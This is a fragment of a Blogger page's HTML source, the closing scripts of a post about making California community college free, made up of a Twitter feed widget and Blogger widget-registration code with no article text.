if(showInteractionLinks){op+='<p class="interact"><a href="https://twitter.com/intent/'+'tweet?in_reply_to='+tids[n]+'" class="twitter_reply_icon"'+
(targetBlank?' target="_blank">':'>')+'Reply</a><a href="https://twitter.com/intent/retweet?'+'tweet_id='+tids[n]+'" class="twitter_retweet_icon"'+
(targetBlank?' target="_blank">':'>')+'Retweet</a>'+'<a href="https://twitter.com/intent/favorite?tweet_id='+
tids[n]+'" class="twitter_fav_icon"'+
(targetBlank?' target="_blank">':'>')+'Favorite</a></p>';}
if(showImages&&images[n]!==undefined&&extractImageUrl(images[n])!==undefined){op+='<div class="media">'+'<img src="'+extractImageUrl(images[n])+'" alt="Image from tweet" />'+'</div>';}
if(showImages){arrayTweets.push(op);}else if(!showImages&&tweets[n].textContent.length){arrayTweets.push(op);}
n++;}}
handleTweets(arrayTweets);inProgress=false;if(queue.length>0){twitterFetcher.fetch(queue[0]);queue.splice(0,1);}}};window.__twttrf=twitterFetcher;window.twitterFetcher=twitterFetcher;return twitterFetcher;}));


var config1 = {
 "profile": {"screenName": 'way2themes'},
  "domId": 'twitter-feed',
  "maxTweets": 4,
 "showUser": false,
  "enableLinks": true
};

twitterFetcher.fetch(config1);
//]]> 

</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6n6wqgugiwUtm8txISRn9iBPdckA:1770061378615';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6926877091155514404','//www.elderstatement.com/2018/12/californians-want-to-make-community.html','6926877091155514404');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6926877091155514404', 'title': 'The Elder Statement ', 'url': 'http://www.elderstatement.com/2018/12/californians-want-to-make-community.html', 'canonicalUrl': 'http://www.elderstatement.com/2018/12/californians-want-to-make-community.html', 'homepageUrl': 'http://www.elderstatement.com/', 'searchUrl': 'http://www.elderstatement.com/search', 'canonicalHomepageUrl': 'http://www.elderstatement.com/', 'blogspotFaviconUrl': 'http://www.elderstatement.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': false, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-48987109-1', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Elder Statement  - Atom\x22 href\x3d\x22http://www.elderstatement.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22The Elder Statement  - RSS\x22 href\x3d\x22http://www.elderstatement.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Elder Statement  - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6926877091155514404/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Elder Statement  - Atom\x22 href\x3d\x22http://www.elderstatement.com/feeds/607793311962439925/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-9731468359469616', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/11a96e393c290310', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '607793311962439925', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHax3nDw_2Ui4Tj4ZHV0EvzFFtYTBHVRH9dK7DFowb__AsLa86pnw4WIU85aailQyyPJu3KakRjQkrkUfAm-7oRdoeFDoG6bahGru6gzJGrMIRnZCj1nrcdIGR81DNNmip5gwtex8-ICpG/s72-c/Screen+Shot+2018-12-27+at+10.11.04+AM.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHax3nDw_2Ui4Tj4ZHV0EvzFFtYTBHVRH9dK7DFowb__AsLa86pnw4WIU85aailQyyPJu3KakRjQkrkUfAm-7oRdoeFDoG6bahGru6gzJGrMIRnZCj1nrcdIGR81DNNmip5gwtex8-ICpG/s640/Screen+Shot+2018-12-27+at+10.11.04+AM.png', 'pageName': 'Californians Want to Make Community College Free', 'pageTitle': 'The Elder Statement : Californians Want to Make Community College Free', 'metaDescription': 'Californians Want to Make Community College Free'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Californians Want to Make Community College Free', 'description': 'Californians Want to Make Community College Free', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHax3nDw_2Ui4Tj4ZHV0EvzFFtYTBHVRH9dK7DFowb__AsLa86pnw4WIU85aailQyyPJu3KakRjQkrkUfAm-7oRdoeFDoG6bahGru6gzJGrMIRnZCj1nrcdIGR81DNNmip5gwtex8-ICpG/s640/Screen+Shot+2018-12-27+at+10.11.04+AM.png', 'url': 'http://www.elderstatement.com/2018/12/californians-want-to-make-community.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 607793311962439925}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML910', 'option', document.getElementById('HTML910'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML912', 'option', document.getElementById('HTML912'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3314219954-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'sidebar', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'sidebar', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML26', 'sidebar', document.getElementById('HTML26'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'sidebar', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML24', 'sidebar', document.getElementById('HTML24'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML25', 'sidebar', document.getElementById('HTML25'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML30', 'sidebar', document.getElementById('HTML30'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML27', 'sidebar', document.getElementById('HTML27'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML20', 'sidebar', document.getElementById('HTML20'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML21', 'sidebar', document.getElementById('HTML21'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML31', 'sidebar', document.getElementById('HTML31'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'sidebar', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML22', 'sidebar', document.getElementById('HTML22'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'sidebar', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML32', 'sidebar', document.getElementById('HTML32'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'sidebar', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'sidebar', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'sidebar', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'sidebar', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML18', 'sidebar', document.getElementById('HTML18'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'sidebar', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML28', 'sidebar', document.getElementById('HTML28'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'Footer Widget (A)', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'Footer Widget (B)', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'Footer Widget (c)', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact Us', 'blogId': '6926877091155514404', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY5uin8Ko2ZMvVt77OHbuE6gRm-YLQ:1770061378616', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'Footer social widget', document.getElementById('LinkList236'), {}, 'displayModeFull'));
</script>
</body>
</html>